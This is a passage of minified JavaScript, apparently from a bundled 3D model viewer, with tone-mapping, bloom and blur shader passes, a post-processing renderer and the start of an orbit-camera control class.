lu={name:"OutputShader",uniforms:{tDiffuse:{value:null},toneMappingExposure:{value:1}},vertexShader:"\n\t\tprecision highp float;\n\n\t\tuniform mat4 modelViewMatrix;\n\t\tuniform mat4 projectionMatrix;\n\n\t\tattribute vec3 position;\n\t\tattribute vec2 uv;\n\n\t\tvarying vec2 vUv;\n\n\t\tvoid main() {\n\n\t\t\tvUv = uv;\n\t\t\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n\n\t\t}",fragmentShader:"\n\t\n\t\tprecision highp float;\n\n\t\tuniform sampler2D tDiffuse;\n\n\t\t#include <tonemapping_pars_fragment>\n\t\t#include <colorspace_pars_fragment>\n\n\t\tvarying vec2 vUv;\n\n\t\tvoid main() {\n\n\t\t\tgl_FragColor = texture2D( tDiffuse, vUv );\n\n\t\t\t// tone mapping\n\n\t\t\t#ifdef LINEAR_TONE_MAPPING\n\n\t\t\t\tgl_FragColor.rgb = LinearToneMapping( gl_FragColor.rgb );\n\n\t\t\t#elif defined( REINHARD_TONE_MAPPING )\n\n\t\t\t\tgl_FragColor.rgb = ReinhardToneMapping( gl_FragColor.rgb );\n\n\t\t\t#elif defined( CINEON_TONE_MAPPING )\n\n\t\t\t\tgl_FragColor.rgb = OptimizedCineonToneMapping( gl_FragColor.rgb );\n\n\t\t\t#elif defined( ACES_FILMIC_TONE_MAPPING )\n\n\t\t\t\tgl_FragColor.rgb = ACESFilmicToneMapping( gl_FragColor.rgb );\n\n\t\t\t#elif defined( AGX_TONE_MAPPING )\n\n\t\t\t\tgl_FragColor.rgb = AgXToneMapping( gl_FragColor.rgb );\n\n\t\t\t#elif defined( NEUTRAL_TONE_MAPPING )\n\n\t\t\t\tgl_FragColor.rgb = NeutralToneMapping( gl_FragColor.rgb );\n\n\t\t\t#endif\n\n\t\t\t// color space\n\n\t\t\t#ifdef SRGB_TRANSFER\n\n\t\t\t\tgl_FragColor = sRGBTransferOETF( gl_FragColor );\n\n\t\t\t#endif\n\n\t\t}"};class cu extends eu{constructor(){super();const e=lu;this.uniforms=hr.clone(e.uniforms),this.material=new po({name:e.name,uniforms:this.uniforms,vertexShader:e.vertexShader,fragmentShader:e.fragmentShader}),this.fsQuad=new iu(this.material),this._outputColorSpace=null,this._toneMapping=null}render(e,t,n){this.uniforms.tDiffuse.value=n.texture,this.uniforms.toneMappingExposure.value=e.toneMappingExposure,this._outputColorSpace===e.outputColorSpace&&this._toneMapping===e.toneMapping||(this._outputColorSpace=e.outputColorSpace,this._toneMapping=e.toneMapping,this.material.defines={},Ft.getTransfer(this._outputColorSpace)===at&&(this.material.defines.SRGB_TRANSFER=""),this._toneMapping===se?this.material.defines.LINEAR_TONE_MAPPING="":this._toneMapping===oe?this.material.defines.REINHARD_TONE_MAPPING="":this._toneMapping===le?this.material.defines.CINEON_TONE_MAPPING="":this._toneMapping===ce?this.material.defines.ACES_FILMIC_TONE_MAPPING="":this._toneMapping===Ae?this.material.defines.AGX_TONE_MAPPING="":this._toneMapping===ue&&(this.material.defines.NEUTRAL_TONE_MAPPING=""),this.material.needsUpdate=!0),!0===this.renderToScreen?(e.setRenderTarget(null),this.fsQuad.render(e)):(e.setRenderTarget(t),this.clear&&e.clear(e.autoClearColor,e.autoClearDepth,e.autoClearStencil),this.fsQuad.render(e))}dispose(){this.material.dispose(),this.fsQuad.dispose()}}class hu extends eu{constructor(e,t,n=null,i=null,r=null){super(),this.scene=e,this.camera=t,this.overrideMaterial=n,this.clearColor=i,this.clearAlpha=r,this.clear=!0,this.clearDepth=!1,this.needsSwap=!1,this._oldClearColor=new bi}render(e,t,n){const i=e.autoClear;let r,a;e.autoClear=!1,null!==this.overrideMaterial&&(a=this.scene.overrideMaterial,this.scene.overrideMaterial=this.overrideMaterial),null!==this.clearColor&&(e.getClearColor(this._oldClearColor),e.setClearColor(this.clearColor,e.getClearAlpha())),null!==this.clearAlpha&&(r=e.getClearAlpha(),e.setClearAlpha(this.clearAlpha)),1==this.clearDepth&&e.clearDepth(),e.setRenderTarget(this.renderToScreen?null:n),!0===this.clear&&e.clear(e.autoClearColor,e.autoClearDepth,e.autoClearStencil),e.render(this.scene,this.camera),null!==this.clearColor&&e.setClearColor(this._oldClearColor),null!==this.clearAlpha&&e.setClearAlpha(r),null!==this.overrideMaterial&&(this.scene.overrideMaterial=a),e.autoClear=i}}const Au={name:"LuminosityHighPassShader",shaderID:"luminosityHighPass",uniforms:{tDiffuse:{value:null},luminosityThreshold:{value:1},smoothWidth:{value:1},defaultColor:{value:new bi(0)},defaultOpacity:{value:0}},vertexShader:"\n\n\t\tvarying vec2 vUv;\n\n\t\tvoid main() {\n\n\t\t\tvUv = uv;\n\n\t\t\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n\n\t\t}",fragmentShader:"\n\n\t\tuniform sampler2D tDiffuse;\n\t\tuniform vec3 defaultColor;\n\t\tuniform float defaultOpacity;\n\t\tuniform float luminosityThreshold;\n\t\tuniform float smoothWidth;\n\n\t\tvarying vec2 vUv;\n\n\t\tvoid main() {\n\n\t\t\tvec4 texel = texture2D( tDiffuse, vUv );\n\n\t\t\tvec3 luma = vec3( 0.299, 0.587, 0.114 );\n\n\t\t\tfloat v = dot( texel.xyz, luma );\n\n\t\t\tvec4 outputColor = vec4( defaultColor.rgb, defaultOpacity );\n\n\t\t\tfloat alpha = smoothstep( luminosityThreshold, luminosityThreshold + smoothWidth, v );\n\n\t\t\tgl_FragColor = mix( outputColor, texel, alpha );\n\t\t\tgl_FragColor.rgb = max( gl_FragColor.rgb, vec3( 0.0 ) );\n\n\t\t}"};class uu extends eu{constructor(e,t,n,i){super(),this.strength=void 0!==t?t:1,this.radius=n,this.threshold=i,this.resolution=void 0!==e?new wt(e.x,e.y):new wt(256,256),this.clearColor=new bi(0,0,0),this.renderTargetsHorizontal=[],this.renderTargetsVertical=[],this.nMips=5;let r=Math.round(this.resolution.x/2),a=Math.round(this.resolution.y/2);this.renderTargetBright=new Kt(r,a,{type:Re}),this.renderTargetBright.texture.name="UnrealBloomPass.bright",this.renderTargetBright.texture.generateMipmaps=!1;for(let e=0;e<this.nMips;e++){const t=new Kt(r,a,{type:Re});t.texture.name="UnrealBloomPass.h"+e,t.texture.generateMipmaps=!1,this.renderTargetsHorizontal.push(t);const n=new Kt(r,a,{type:Re});n.texture.name="UnrealBloomPass.v"+e,n.texture.generateMipmaps=!1,this.renderTargetsVertical.push(n),r=Math.round(r/2),a=Math.round(a/2)}const s=Au;this.highPassUniforms=hr.clone(s.uniforms),this.highPassUniforms.luminosityThreshold.value=i,this.highPassUniforms.smoothWidth.value=.01,this.materialHighPassFilter=new Ar({uniforms:this.highPassUniforms,vertexShader:s.vertexShader,fragmentShader:s.fragmentShader}),this.separableBlurMaterials=[];const o=[3,5,7,9,11];r=Math.round(this.resolution.x/2),a=Math.round(this.resolution.y/2);for(let e=0;e<this.nMips;e++)this.separableBlurMaterials.push(this.getSeperableBlurMaterial(o[e])),this.separableBlurMaterials[e].uniforms.invSize.value=new wt(1/r,1/a),r=Math.round(r/2),a=Math.round(a/2);this.compositeMaterial=this.getCompositeMaterial(this.nMips),this.compositeMaterial.uniforms.blurTexture1.value=this.renderTargetsVertical[0].texture,this.compositeMaterial.uniforms.blurTexture2.value=this.renderTargetsVertical[1].texture,this.compositeMaterial.uniforms.blurTexture3.value=this.renderTargetsVertical[2].texture,this.compositeMaterial.uniforms.blurTexture4.value=this.renderTargetsVertical[3].texture,this.compositeMaterial.uniforms.blurTexture5.value=this.renderTargetsVertical[4].texture,this.compositeMaterial.uniforms.bloomStrength.value=t,this.compositeMaterial.uniforms.bloomRadius.value=.1,this.compositeMaterial.uniforms.bloomFactors.value=[1,.8,.6,.4,.2],this.bloomTintColors=[new en(1,1,1),new en(1,1,1),new en(1,1,1),new en(1,1,1),new en(1,1,1)],this.compositeMaterial.uniforms.bloomTintColors.value=this.bloomTintColors;const l=$A;this.copyUniforms=hr.clone(l.uniforms),this.blendMaterial=new Ar({uniforms:this.copyUniforms,vertexShader:l.vertexShader,fragmentShader:l.fragmentShader,blending:2,depthTest:!1,depthWrite:!1,transparent:!0}),this.enabled=!0,this.needsSwap=!1,this._oldClearColor=new bi,this.oldClearAlpha=1,this.basic=new xi,this.fsQuad=new iu(null)}dispose(){for(let e=0;e<this.renderTargetsHorizontal.length;e++)this.renderTargetsHorizontal[e].dispose();for(let e=0;e<this.renderTargetsVertical.length;e++)this.renderTargetsVertical[e].dispose();this.renderTargetBright.dispose();for(let e=0;e<this.separableBlurMaterials.length;e++)this.separableBlurMaterials[e].dispose();this.compositeMaterial.dispose(),this.blendMaterial.dispose(),this.basic.dispose(),this.fsQuad.dispose()}setSize(e,t){let n=Math.round(e/2),i=Math.round(t/2);this.renderTargetBright.setSize(n,i);for(let e=0;e<this.nMips;e++)this.renderTargetsHorizontal[e].setSize(n,i),this.renderTargetsVertical[e].setSize(n,i),this.separableBlurMaterials[e].uniforms.invSize.value=new wt(1/n,1/i),n=Math.round(n/2),i=Math.round(i/2)}render(e,t,n,i,r){e.getClearColor(this._oldClearColor),this.oldClearAlpha=e.getClearAlpha();const a=e.autoClear;e.autoClear=!1,e.setClearColor(this.clearColor,0),r&&e.state.buffers.stencil.setTest(!1),this.renderToScreen&&(this.fsQuad.material=this.basic,this.basic.map=n.texture,e.setRenderTarget(null),e.clear(),this.fsQuad.render(e)),this.highPassUniforms.tDiffuse.value=n.texture,this.highPassUniforms.luminosityThreshold.value=this.threshold,this.fsQuad.material=this.materialHighPassFilter,e.setRenderTarget(this.renderTargetBright),e.clear(),this.fsQuad.render(e);let s=this.renderTargetBright;for(let t=0;t<this.nMips;t++)this.fsQuad.material=this.separableBlurMaterials[t],this.separableBlurMaterials[t].uniforms.colorTexture.value=s.texture,this.separableBlurMaterials[t].uniforms.direction.value=uu.BlurDirectionX,e.setRenderTarget(this.renderTargetsHorizontal[t]),e.clear(),this.fsQuad.render(e),this.separableBlurMaterials[t].uniforms.colorTexture.value=this.renderTargetsHorizontal[t].texture,this.separableBlurMaterials[t].uniforms.direction.value=uu.BlurDirectionY,e.setRenderTarget(this.renderTargetsVertical[t]),e.clear(),this.fsQuad.render(e),s=this.renderTargetsVertical[t];this.fsQuad.material=this.compositeMaterial,this.compositeMaterial.uniforms.bloomStrength.value=this.strength,this.compositeMaterial.uniforms.bloomRadius.value=this.radius,this.compositeMaterial.uniforms.bloomTintColors.value=this.bloomTintColors,e.setRenderTarget(this.renderTargetsHorizontal[0]),e.clear(),this.fsQuad.render(e),this.fsQuad.material=this.blendMaterial,this.copyUniforms.tDiffuse.value=this.renderTargetsHorizontal[0].texture,r&&e.state.buffers.stencil.setTest(!0),this.renderToScreen?(e.setRenderTarget(null),this.fsQuad.render(e)):(e.setRenderTarget(n),this.fsQuad.render(e)),e.setClearColor(this._oldClearColor,this.oldClearAlpha),e.autoClear=a}getSeperableBlurMaterial(e){const t=[];for(let n=0;n<e;n++)t.push(.39894*Math.exp(-.5*n*n/(e*e))/e);return new Ar({defines:{KERNEL_RADIUS:e},uniforms:{colorTexture:{value:null},invSize:{value:new wt(.5,.5)},direction:{value:new wt(.5,.5)},gaussianCoefficients:{value:t}},vertexShader:"varying vec2 vUv;\n\t\t\t\tvoid main() {\n\t\t\t\t\tvUv = uv;\n\t\t\t\t\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n\t\t\t\t}",fragmentShader:"#include <common>\n\t\t\t\tvarying vec2 vUv;\n\t\t\t\tuniform sampler2D colorTexture;\n\t\t\t\tuniform vec2 invSize;\n\t\t\t\tuniform vec2 direction;\n\t\t\t\tuniform float gaussianCoefficients[KERNEL_RADIUS];\n\n\t\t\t\tvoid main() {\n\t\t\t\t\tfloat weightSum = gaussianCoefficients[0];\n\t\t\t\t\tvec3 diffuseSum = texture2D( colorTexture, vUv ).rgb * weightSum;\n\t\t\t\t\tfor( int i = 1; i < KERNEL_RADIUS; i ++ ) {\n\t\t\t\t\t\tfloat x = float(i);\n\t\t\t\t\t\tfloat w = gaussianCoefficients[i];\n\t\t\t\t\t\tvec2 uvOffset = direction * invSize * x;\n\t\t\t\t\t\tvec3 sample1 = texture2D( colorTexture, vUv + uvOffset ).rgb;\n\t\t\t\t\t\tvec3 sample2 = texture2D( colorTexture, vUv - uvOffset ).rgb;\n\t\t\t\t\t\tdiffuseSum += (sample1 + sample2) * w;\n\t\t\t\t\t\tweightSum += 2.0 * w;\n\t\t\t\t\t}\n\t\t\t\t\tgl_FragColor = vec4(diffuseSum/weightSum, 1.0);\n\t\t\t\t}"})}getCompositeMaterial(e){return new Ar({defines:{NUM_MIPS:e},uniforms:{blurTexture1:{value:null},blurTexture2:{value:null},blurTexture3:{value:null},blurTexture4:{value:null},blurTexture5:{value:null},bloomStrength:{value:1},bloomFactors:{value:null},bloomTintColors:{value:null},bloomRadius:{value:0}},vertexShader:"varying vec2 vUv;\n\t\t\t\tvoid main() {\n\t\t\t\t\tvUv = uv;\n\t\t\t\t\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n\t\t\t\t}",fragmentShader:"varying vec2 vUv;\n\t\t\t\tuniform sampler2D blurTexture1;\n\t\t\t\tuniform sampler2D blurTexture2;\n\t\t\t\tuniform sampler2D blurTexture3;\n\t\t\t\tuniform sampler2D blurTexture4;\n\t\t\t\tuniform sampler2D blurTexture5;\n\t\t\t\tuniform float bloomStrength;\n\t\t\t\tuniform float bloomRadius;\n\t\t\t\tuniform float bloomFactors[NUM_MIPS];\n\t\t\t\tuniform vec3 bloomTintColors[NUM_MIPS];\n\n\t\t\t\tfloat lerpBloomFactor(const in float factor) {\n\t\t\t\t\tfloat mirrorFactor = 1.2 - factor;\n\t\t\t\t\treturn mix(factor, mirrorFactor, bloomRadius);\n\t\t\t\t}\n\n\t\t\t\tvoid main() {\n\t\t\t\t\tgl_FragColor = bloomStrength * ( lerpBloomFactor(bloomFactors[0]) * vec4(bloomTintColors[0], 1.0) * texture2D(blurTexture1, vUv) +\n\t\t\t\t\t\tlerpBloomFactor(bloomFactors[1]) * vec4(bloomTintColors[1], 1.0) * texture2D(blurTexture2, vUv) +\n\t\t\t\t\t\tlerpBloomFactor(bloomFactors[2]) * vec4(bloomTintColors[2], 1.0) * texture2D(blurTexture3, vUv) +\n\t\t\t\t\t\tlerpBloomFactor(bloomFactors[3]) * vec4(bloomTintColors[3], 1.0) * texture2D(blurTexture4, vUv) +\n\t\t\t\t\t\tlerpBloomFactor(bloomFactors[4]) * vec4(bloomTintColors[4], 1.0) * texture2D(blurTexture5, vUv) );\n\t\t\t\t}"})}}uu.BlurDirectionX=new wt(1,0),uu.BlurDirectionY=new wt(0,1);const du="backgroundTexture",pu=`\n  uniform sampler2D ${du};\n  uniform sampler2D bloomTexture;\n  uniform sampler2D objectMaskTexture;\n\n  varying vec2 vUv;\n\n  void main() {\n    gl_FragColor = texture2D( ${du}, vUv );\n    gl_FragColor.rgb += texture2D( bloomTexture, vUv ).rgb * texture2D( objectMaskTexture, vUv ).a;\n  }\n`;class fu extends ru{constructor(e,t){super(new Ar({uniforms:{[du]:{value:null},bloomTexture:{value:e},objectMaskTexture:{value:t}},vertexShader:"\n  varying vec2 vUv;\n\n  void main() {\n    vUv = uv;\n    gl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n  }\n",fragmentShader:pu}),du)}}var gu,mu,vu,Eu,bu,Cu,_u,Iu,xu,yu,wu,Mu,Su,Bu,Tu,Ru,Du,Qu;const Uu="neverDarken",Lu="shadowObject";class Pu{constructor(e,t){gu.set(this,void 0),mu.set(this,void 0),vu.set(this,!1),Eu.set(this,.25),bu.set(this,0),Cu.set(this,2),_u.set(this,null),Iu.set(this,null),xu.set(this,null),yu.set(this,null),wu.set(this,null),Mu.set(this,null),Su.set(this,null),Bu.set(this,null),Tu.set(this,null),Ru.set(this,{}),Du.set(this,null),Qu.set(this,new bi),d(this,gu,e,"f"),d(this,mu,t,"f")}set strength(e){d(this,Eu,e,"f"),null!=u(this,xu,"f")&&(u(this,xu,"f").strength=u(this,Eu,"f"))}set radius(e){d(this,bu,e,"f"),null!=u(this,xu,"f")&&(u(this,xu,"f").radius=u(this,bu,"f"))}set threshold(e){d(this,Cu,e,"f"),null!=u(this,xu,"f")&&(u(this,xu,"f").threshold=u(this,Cu,"f"))}init(){u(this,vu,"f")||(d(this,_u,new ou(GA()),"f"),d(this,Iu,new hu(u(this,gu,"f"),u(this,mu,"f")),"f"),u(this,Iu,"f").clearColor=new bi(0),u(this,Iu,"f").clearAlpha=0,u(this,_u,"f").addPass(u(this,Iu,"f")),d(this,xu,new uu(new wt(256,256),u(this,Eu,"f"),u(this,bu,"f"),u(this,Cu,"f")),"f"),u(this,_u,"f").addPass(u(this,xu,"f")),d(this,yu,new cu,"f"),u(this,yu,"f").needsSwap=!1,u(this,_u,"f").addPass(u(this,yu,"f")),u(this,_u,"f").renderToScreen=!1,d(this,Bu,new ou(GA()),"f"),d(this,Tu,new hu(u(this,gu,"f"),u(this,mu,"f")),"f"),u(this,Bu,"f").addPass(u(this,Tu,"f")),u(this,Bu,"f").renderToScreen=!1,d(this,wu,new ou(GA()),"f"),d(this,Mu,new hu(u(this,gu,"f"),u(this,mu,"f")),"f"),u(this,wu,"f").addPass(u(this,Mu,"f")),d(this,Su,new fu(u(this,_u,"f").renderTarget1.texture,u(this,Bu,"f").renderTarget2.texture),"f"),u(this,wu,"f").addPass(u(this,Su,"f")),d(this,Du,new xi({color:0}),"f"),d(this,vu,!0,"f"))}destroy(){u(this,vu,"f")&&(u(this,Du,"f").dispose(),d(this,Du,null,"f"),u(this,Su,"f").dispose(),d(this,Su,null,"f"),u(this,Mu,"f").dispose(),d(this,Mu,null,"f"),u(this,wu,"f").dispose(),d(this,wu,null,"f"),u(this,Tu,"f").dispose(),d(this,Tu,null,"f"),u(this,Bu,"f").dispose(),d(this,Bu,null,"f"),u(this,yu,"f").dispose(),d(this,yu,null,"f"),u(this,xu,"f").dispose(),d(this,xu,null,"f"),u(this,Iu,"f").dispose(),d(this,Iu,null,"f"),u(this,_u,"f").dispose(),d(this,_u,null,"f"),d(this,vu,!1,"f"))}setSize(e,t){null!=u(this,_u,"f")&&null!=u(this,Bu,"f")&&null!=u(this,wu,"f")&&(u(this,_u,"f").setSize(e,t),u(this,Bu,"f").setSize(e,t),u(this,wu,"f").setSize(e,t))}render(){null!=u(this,_u,"f")&&null!=u(this,Bu,"f")&&null!=u(this,Tu,"f")&&null!=u(this,wu,"f")&&null!=u(this,Mu,"f")&&(u(this,_u,"f").render(),this.darkenMaterials(),this.hideShadow(),u(this,Tu,"f").clearColor=GA().getClearColor(u(this,Qu,"f")),u(this,Tu,"f").clearAlpha=GA().getClearAlpha(),u(this,Bu,"f").render(),this.showShadow(),u(this,Mu,"f").clearColor=GA().getClearColor(u(this,Qu,"f")),u(this,Mu,"f").clearAlpha=GA().getClearAlpha(),u(this,wu,"f").render(),this.restoreDarkenedMaterials())}hideShadow(){u(this,gu,"f").traverse((e=>{e instanceof rr&&e.material.userData[Lu]&&(e.visible=!1)}))}showShadow(){u(this,gu,"f").traverse((e=>{e instanceof rr&&e.material.userData[Lu]&&(e.visible=!0)}))}onSceneUpdate(){GA().renderCubeMapNormals(u(this,gu,"f"))}darkenMaterials(){u(this,gu,"f").traverse((e=>{if(e instanceof rr){if(e.material.userData[Uu])return;u(this,Ru,"f")[e.uuid]=e.material,e.material=u(this,Du,"f")}}))}restoreDarkenedMaterials(){u(this,gu,"f").traverse((e=>{if(e instanceof rr){if(e.material!==u(this,Du,"f"))return;e.material=u(this,Ru,"f")[e.uuid],delete u(this,Ru,"f")[e.uuid]}}))}}var Nu,Fu,Ou,ku,Gu,Hu;gu=new WeakMap,mu=new WeakMap,vu=new WeakMap,Eu=new WeakMap,bu=new WeakMap,Cu=new WeakMap,_u=new WeakMap,Iu=new WeakMap,xu=new WeakMap,yu=new WeakMap,wu=new WeakMap,Mu=new WeakMap,Su=new WeakMap,Bu=new WeakMap,Tu=new WeakMap,Ru=new WeakMap,Du=new WeakMap,Qu=new WeakMap,(Hu=Gu||(Gu={}))[Hu.Direct=0]="Direct",Hu[Hu.Postprocessed=1]="Postprocessed";class zu{constructor(e,t){Nu.set(this,void 0),Fu.set(this,void 0),Ou.set(this,Gu.Direct),ku.set(this,void 0),d(this,Nu,e,"f"),d(this,Fu,t,"f"),d(this,ku,new Pu(u(this,Nu,"f"),u(this,Fu,"f")),"f")}get bloomEnabled(){return u(this,Ou,"f")===Gu.Postprocessed}set bloomEnabled(e){e?(u(this,ku,"f").init(),d(this,Ou,Gu.Postprocessed,"f")):(u(this,ku,"f").destroy(),d(this,Ou,Gu.Direct,"f"))}set bloomStrength(e){u(this,ku,"f").strength=e}set bloomRadius(e){u(this,ku,"f").radius=e}set bloomThreshold(e){u(this,ku,"f").threshold=e}dispose(){u(this,ku,"f").destroy(),d(this,Ou,Gu.Direct,"f")}setSize(e,t){u(this,ku,"f").setSize(e,t)}render(){u(this,Ou,"f")===Gu.Direct?GA().render(u(this,Nu,"f"),u(this,Fu,"f")):u(this,Ou,"f")===Gu.Postprocessed&&u(this,ku,"f").render()}}Nu=new WeakMap,Fu=new WeakMap,Ou=new WeakMap,ku=new WeakMap;const Vu={name:"HorizontalBlurShader",uniforms:{tDiffuse:{value:null},h:{value:1/512}},vertexShader:"\n\n\t\tvarying vec2 vUv;\n\n\t\tvoid main() {\n\n\t\t\tvUv = uv;\n\t\t\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n\n\t\t}",fragmentShader:"\n\n\t\tuniform sampler2D tDiffuse;\n\t\tuniform float h;\n\n\t\tvarying vec2 vUv;\n\n\t\tvoid main() {\n\n\t\t\tvec4 sum = vec4( 0.0 );\n\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x - 4.0 * h, vUv.y ) ) * 0.051;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x - 3.0 * h, vUv.y ) ) * 0.0918;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x - 2.0 * h, vUv.y ) ) * 0.12245;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x - 1.0 * h, vUv.y ) ) * 0.1531;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x, vUv.y ) ) * 0.1633;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x + 1.0 * h, vUv.y ) ) * 0.1531;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x + 2.0 * h, vUv.y ) ) * 0.12245;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x + 3.0 * h, vUv.y ) ) * 0.0918;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x + 4.0 * h, vUv.y ) ) * 0.051;\n\n\t\t\tgl_FragColor = sum;\n\n\t\t}"},Wu={name:"VerticalBlurShader",uniforms:{tDiffuse:{value:null},v:{value:1/512}},vertexShader:"\n\n\t\tvarying vec2 vUv;\n\n\t\tvoid main() {\n\n\t\t\tvUv = uv;\n\t\t\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n\n\t\t}",fragmentShader:"\n\n\t\tuniform sampler2D tDiffuse;\n\t\tuniform float v;\n\n\t\tvarying vec2 vUv;\n\n\t\tvoid main() {\n\n\t\t\tvec4 sum = vec4( 0.0 );\n\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x, vUv.y - 4.0 * v ) ) * 0.051;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x, vUv.y - 3.0 * v ) ) * 0.0918;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x, vUv.y - 2.0 * v ) ) * 0.12245;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x, vUv.y - 1.0 * v ) ) * 0.1531;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x, vUv.y ) ) * 0.1633;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x, vUv.y + 1.0 * v ) ) * 0.1531;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x, vUv.y + 2.0 * v ) ) * 0.12245;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x, vUv.y + 3.0 * v ) ) * 0.0918;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x, vUv.y + 4.0 * v ) ) * 0.051;\n\n\t\t\tgl_FragColor = sum;\n\n\t\t}"},qu=45,ju=45,Yu=3,Xu=1.5,Ku=1,Ju=.5;let Zu,$u,ed,td=!1;const nd=300,id=2e3,rd=.05,ad=2*Math.PI/32,sd=Y("hold"),od=Y("sine"),ld=Y("sine-in"),cd=Y("sine-out");function hd(){let e=!0,t=!1,n=null,i=null,r=null;return{get custom(){return t},set:e=>{const{theta:a,phi:s,fov:o}=e;n=a,i=s,r=o,t=null!=a||null!=s||null!=o},reset:e=>{var a;t?(null==n||n.reset(),null==i||i.reset(),null==r||r.reset()):(n=S([{time:0,value:a=e,interpolation:sd},{time:nd,value:a,interpolation:cd},{time:nd+id/4,value:a+ad,interpolation:od},{time:nd+3*id/4,value:a-ad,interpolation:ld},{time:nd+id,value:a,interpolation:sd},{time:nd+2*id,value:a,interpolation:sd}]),i=null,r=null)},get running(){return e},set running(t){e=t},update:t=>{e&&(null==n||n.update(t),null==i||i.update(t),null==r||r.update(t))},get theta(){return null==n?void 0:n.get()},get phi(){return null==i?void 0:i.get()},get fov(){return null==r?void 0:r.get()}}}var Ad;!function(e){e[e.NONE=0]="NONE",e[e.USER_INTERACTION=1]="USER_INTERACTION",e[e.AUTOMATIC=2]="AUTOMATIC"}(Ad||(Ad={}));const ud="pan-y",dd=1e-6,pd=Math.PI/8,fd=new en;class gd extends dt{constructor(e,t){super(),this.touchAction_=ud,this.enablePan=!0,this.screenSpacePanning=!0,this.enableZoom_=!0,this.enableKeyControls=!1,this.minPolarAngle=0,this.maxPolarAngle=Math.PI,this.defaultFov=16,this.minFovFactor=.2,this.maxFovFactor=1.6,this.minFov=this.defaultFov*this.minFovFactor,this.maxFov=this.defaultFov*this.maxFovFactor,this.fovMultiplier_=1,this.enableDamping=!0,this.dampingFactor=.3,this.interactionEnabled=!1,this.userInteracted=!1,this.target=new en,this.panSphereCenter=new en,this.panSphereRadius=1/0,this.spherical=new gc,this.goalSpherical=new gc,this.fov=this.defaultFov,this.panOffset=new en,this.fovDelta=0,this.lastPosition=new en,this.lastQuaternion=new $t,this.lastTargetPosition=new en,this.lastFov=this.fov,this.changeSource=Ad.NONE,this.panInProgress=!1,this.touchMode=null,this.pointers=[],this.startPointerPosition={clientX:0,clientY:0},this.lastSeparation=0,this.touchDecided=!1,this.onPointerDown=e=>{if(this.pointers.length>2)return;const{element:t}=this;0===this.pointers.length&&(t.addEventListener("pointermove",this.onPointerMove),t.addEventListener("pointerup",this.onPointerUp),this.touchMode=null,this.touchDecided=!1,this.startPointerPosition.clientX=e.clientX,this.startPointerPosition.clientY=e.clientY);try{t.setPointerCapture(e.pointerId)}catch(e){}this.pointers.push({clientX:e.clientX,clientY:e.clientY,id:e.pointerId}),"touch"===e.pointerType?(this.changeSource=e.altKey?Ad.AUTOMATIC:Ad.USER_INTERACTION,this.onTouchChange()):(this.changeSource=Ad.USER_INTERACTION,this.onMouseDown(e))},this.onPointerMove=e=>{const t=this.pointers.find((t=>t.id===e.pointerId));if(null==t)return;if("mouse"===e.pointerType&&0===e.buttons)return void this.onPointerUp(e);const n=this.pointers.length,i=(e.clientX-t.clientX)/n,r=(e.clientY-t.clientY)/n;0===i&&0===r||(t.clientX=e.clientX,t.clientY=e.clientY,"touch"===e.pointerType?(this.changeSource=e.altKey?Ad.AUTOMATIC:Ad.USER_INTERACTION,null!==this.touchMode&&this.touchMode(i,r)):(this.changeSource=Ad.USER_INTERACTION,this.panInProgress?this.pan(i,r):this.handleSinglePointerMove(i,r)))},this.onPointerUp=e=>{const t=this.pointers.findIndex((t=>t.id===e.pointerId));-1!==t&&this.pointers.splice(t,1);const{element:n}=this;0===this.pointers.length?(n.removeEventListener("pointermove",this.onPointerMove),n.removeEventListener("pointerup",this.onPointerUp),n.removeEventListener("touchmove",this.disableScroll)):null!==this.touchMode&&this.onTouchChange(),n.style.cursor="grab",this.panInProgress=!1},this.onWheel=e=>{this.changeSource=Ad.USER_INTERACTION;const t=e.deltaY*(1==e.deltaMode?18:1)*.2/30;this.userAdjustOrbit(0,0,t),e.preventDefault()},this.onKeyDown=e=>{const{changeSource:t}=this;this.changeSource=Ad.USER_INTERACTION,(e.shiftKey&&this.enablePan?this.panKeyCodeHandler(e):this.orbitZoomKeyCodeHandler(e))?e.preventDefault():this.changeSource=t},this.disableScroll=e=>{e.preventDefault()},this.onContext=e=>{if(this.enablePan)e.preventDefault();else for(const e of this.pointers)this.onPointerUp(new PointerEvent("pointercancel",Object.assign(Object.assign({},this.startPointerPosition),{pointerId:e.id})))},this.onTouchChange=()=>{if(1===this.pointers.length)this.touchMode=this.touchModeRotate;else{if(!this.enableZoom_)return this.touchMode=null,void this.element.removeEventListener("touchmove",this.disableScroll);this.touchMode=this.touchDecided&&null===this.touchMode?null:this.touchModeZoom,this.touchDecided=!0,this.element.addEventListener("touchmove",this.disableScroll,{passive:!1}),this.lastSeparation=vd(this.pointers[0],this.pointers[1]),this.enablePan&&null!=this.touchMode&&this.initializePan()}},this.onMouseDown=e=>{this.panInProgress=!1,this.enablePan&&(2===e.button||e.ctrlKey||e.metaKey||e.shiftKey)&&this.initializePan(),this.element.style.cursor="grabbing"},this.touchModeZoom=(e,t)=>{if(this.enableZoom_){const 